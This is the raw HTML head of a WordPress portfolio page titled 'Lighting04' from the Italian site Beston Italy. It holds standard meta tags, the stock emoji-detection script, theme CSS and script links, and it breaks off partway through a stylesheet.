

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beston-italy.com/dima-portfolio/2831/
body_size: 10560
content:



	

<!DOCTYPE html>
<!--[if IE 9]>
<html class="no-js ie9" lang="it-IT">
<![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.beston-italy.com/xmlrpc.php">
		<link rel="apple-touch-icon" sizes="57x57" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="120x120" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="72x72" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><link rel="apple-touch-icon" sizes="144x144" href="//www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg"><title>Lighting04 &#8211; Beston Italy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beston Italy &raquo; Feed" href="https://www.beston-italy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beston Italy &raquo; Feed dei commenti" href="https://www.beston-italy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beston Italy &raquo; Lighting04 Feed dei commenti" href="https://www.beston-italy.com/dima-portfolio/2831/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.beston-italy.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.beston-italy.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='dima-font-custom-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300italic%2C400%2C400italic%7COpen+Sans%3A700%7CLato%3A400%7COpen+Sans%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.beston-italy.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='okab-style-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/mediaelementplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.beston-italy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.beston-italy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/load.js" id="dima-load-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/modernizr-custom.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/libs.min.js" id="dima-js-lib-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/jquery.easing.1.3.js" id="easing-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/core/respond.src.js" id="respond-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/specific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/main.js" id="dima-js-main-js"></script>
<script type="text/javascript" src="https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/js/wp-main.js" id="dima-js-wp-main-js"></script>
<link rel="https://api.w.org/" href="https://www.beston-italy.com/wp-json/" /><link rel="canonical" href="https://www.beston-italy.com/dima-portfolio/2831/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.beston-italy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beston-italy.com%2Fdima-portfolio%2F2831%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.beston-italy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.beston-italy.com%2Fdima-portfolio%2F2831%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.beston-italy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!-- Nessuna versione HTML AMP disponibile per questo URL. --><link rel="icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" />
<meta name="msapplication-TileImage" content="https://www.beston-italy.com/wp-content/uploads/2017/12/BESTON-LOGO1.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/

@import url('https://fonts.googleapis.com/css?family=Baloo');


h1, h2, h3, h4, h5, h6, .posted_in label {
    font-family: 'Baloo', cursive!important;
    font-weight: 400!important;
}

.page .dima-section-cover { display: none; }

.icon-box-header {
	text-align:center;
}

ul.list-style li {
	color:#474747;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="dima-customizer-generated-css" type="text/css">p{}p,html{font-family:"Montserrat","Helvetica Neue",Helvetica,sans-serif;font-size:14px;color:#474747}h1,h2,h3,h4,h5,h6,.posted_in label{font-family:"Open Sans","Helvetica Neue",Helvetica,sans-serif;color:#0303af;letter-spacing:0.4px;font-weight:bold;font-style:normal;text-transform:inherit;text-decoration:none;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.posted_in label a{color:#0303af}.tagcloud a:hover,.tags a:hover{background-color:#0303af;border:1px solid #0303af}.boxed-blog article .post-meta a:hover,.boxed-blog .post .post-meta a:hover,.hr-start i,.hr-end i,.topaz-line{color:#0303af}.search-box input,.search-box{background-color:#0303af;box-shadow:none}form input[type="search"]:focus,form input[type="text"]:focus,form input[type="email"]:focus,form input[type="date"]:focus,form input[type="password"]:focus,form input[type="url"]:focus,form input[type="tel"]:focus,form textarea:focus{border-color:#0303af !important;-webkit-box-shadow:0.3em 0em 0em 0em #0303af inset;box-shadow:0.3em 0em 0em 0em #0303af inset}.pagination .current,.pagination .current-page,.dima-pagination .current,.dima-pagination .current-page,.pagination ul li>span:hover,.pagination ul li a:hover,.dima-pagination ul li>span:hover,.dima-pagination ul li a:hover{background:#0303af;border:1px solid #0303af;color:#FFFFFF}.dima-link{background-color:#0303af}ul.dima-accordion.dima-acc-separated .dima-accordion-group .dima-accordion-header .dima-accordion-toggle,ul.dima-accordion.dima-acc-sample .dima-accordion-group .dima-accordion-header .dima-accordion-toggle{border-color:#0303af}ul.dima-accordion .dima-accordion-group .dima-accordion-header .dima-accordion-toggle{background-color:#0303af}ul.dima-accordion.dima-acc-janobi .dima-accordion-header .dima-accordion-toggle:before{background:#0303af;border:1px solid #0303af}ul.dima-accordion.dima-acc-clear .dima-accordion-group .dima-accordion-header .dima-accordion-toggle:before{color:#0303af}.widget .button,[type="submit"],.dima-button{background-color:#0303af}.stroke{color:#0303af;border:1px solid #0303af}.fill:hover{background-color:#0303af;opacity:.9}.stroke[data-direction="start"]:hover:after,.stroke[data-direction="end"]:hover:after.stroke[data-direction="up"]:hover:after,.stroke[data-direction="down"]:hover:after{background-color:#0303af}blockquote,.dima-tab-line-style .dima-tab-nav .tab.active{border-color:#0303af !important}.dropcap.dropcap-3,.dropcap.dropcap-2{background-color:#0303af}.dropcap.dropcap-1{color:#0303af}.dima-iconbox:hover .icon-box-header i.icon-box-hover{color:#0303af}.features-box.background-hover:hover{background:#0303af !important;-webkit-box-shadow:0 0 0 1px #0303af;box-shadow:0 0 0 1px #0303af}.dima-iconbox:hover i.box-square.icon-box-hover,.dima-iconbox:hover i.box-circle.icon-box-hover{background:#0303af !important}.overlay:before{background-color:#0303af}.social-media li:hover{border:1px solid #0303af;background:#0303af}ul.list-style li:before{color:#0303af}.dima-pricing-table .dima-pricing-col.featured-larg .dima-pricing-row,.dima-pricing-table .dima-pricing-col.featured .dima-pricing-row{color:#0303af}.dima-pricing-table .dima-pricing-col.featured-larg .header,.dima-pricing-table .dima-pricing-col.featured .header{background-color:#0303af}.dima-testimonial blockquote:before{color:#0303af}.dima-testimonial.dima-theme-testimonial blockquote{background:#0303af;border-color:#0303af}.dima-testimonial.dima-theme-testimonial.quote-start-bottom:after,.dima-testimonial.dima-theme-testimonial.quote-start-bottom:before,.dima-testimonial.dima-theme-testimonial.quote-end-bottom:after,.dima-testimonial.dima-theme-testimonial.quote-end-bottom:before,.dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:after,.dima-testimonial.dima-theme-testimonial.quote-bottom-center-arrow:before{border-top-color:#0303af}.dima-timeline article:hover .dima-custom-heading a,.dima-timeline article:hover .dima-custom-heading i,.dima-timeline article:hover h5 a,.dima-timeline article:hover h5 i,.dima-timeline .timeline_element-content:hover .dima-custom-heading a,.dima-timeline .timeline_element-content:hover .dima-custom-heading i,.dima-timeline .timeline_element-content:hover h5 a,.dima-timeline .timeline_element-content:hover h5 i{color:#0303af}.dima-timeline article:hover:after,.dima-timeline .timeline_element-content:hover:after{background:#0303af;!important}mark.dima-mark{background-color:#0303af}.dima-product-content .star-rating:before,.woocommerce-page .star-rating:before,.woocommerce .star-rating:before,.dima-product-content .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce .star-rating span:before{color:#0303af}.ui-slider .ui-slider-range{background:#0303af}.ui-slider .ui-slider-handle{background:#0303af}.products-grids .dima-product .onsale:after,.products-list .dima-product .onsale:after{border-top-color:#0303af}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#0303af}.mejs-controls .mejs-time-rail .mejs-time-float{background:#0303af;border-color:#0303af}.mejs-controls .mejs-time-rail .mejs-time-float-corner{border-color:#0303af transparent transparent transparent}.spin-2{border-color:transparent #0303af#0303af#0303af}::selection{background-color:#0303af}::-moz-selection{background:#0303af}.widget-content ul.archif-posts li a,.widget-content ul.categories-posts li a,.boxed-blog .post .post-meta a{color:#474747}a{color:#0303af}.widget-content ul.archif-posts li:hover > a,.widget-content ul.categories-posts li:hover > a,.widget-content ul.featured-posts li:hover h6,.boxed-blog .post .post-meta a:hover,a:hover{color:#000000}.boxed{background-color:#fafafa;margin-top:20px;margin-bottom:20px}.container{width:90%;max-width:1200px}.boxed .dima-navbar-wrap.desk-nav.fixed .fix_nav,.boxed .all_content{max-width:1200px;margin:0 auto}.boxed{max-width:1200px}.work-item:hover .link_overlay,.dima-team-member:hover .link_overlay,.post-img:hover .link_overlay,.isotope-item .post-img:hover .link_overlay{background:#ff5733}.work-item:hover .link_overlay ul a:hover,.dima-team-member:hover .link_overlay ul a:hover,.post-img:hover .link_overlay ul a:hover,.dima-product:hover .link_overlay ul a:hover{color:#ff5733}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav>li,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end>li{height:110px;line-height:110px}.dima-navbar-wrap.desk-nav.fixed .dima-navbar nav .dima-nav-end > li,.dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li{height:70px;line-height:70px}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li:last-child > a,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li:last-child > a{padding-right:0}.dima-navbar-wrap.desk-nav.fixed .dima-navbar nav .dima-nav-end .cart_wrapper .start-border:before{height:40px !important}.dima-navbar-wrap.desk-nav.dima-topbar-active{height:144px !important}.dima-navbar-wrap.desk-nav.dima-topbar-active.fixed{height:104px !important}.dima-navbar-wrap.desk-nav{height:110px}.dima-navbar-wrap.desk-nav.fixed{height:70px !important}.dima-navbar-wrap.desk-nav.dima-navbar-top{height:auto !important}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li > .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav > li .menu-full-width,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li > .sub-menu,.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end > li .menu-full-width{top:110px}.dima-navbar-wrap.desk-nav.dima-navbar-center .dima-navbar .logo-cenetr .logo{height:110px}.dima-navbar-wrap.desk-nav.dima-navbar-center.fixed .logo-cenetr .logo{height:70px}.dima-navbar-wrap.desk-nav.fixed nav .dima-nav > li > .sub-menu,.dima-navbar-wrap.desk-nav.fixed nav .dima-nav-end > li > .sub-menu{top:70px}.dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .cart_wrapper .start-border:before{max-height :78px;height :78px}.dima-navbar-wrap.desk-nav .dima-navbar.fix_nav.fixed nav 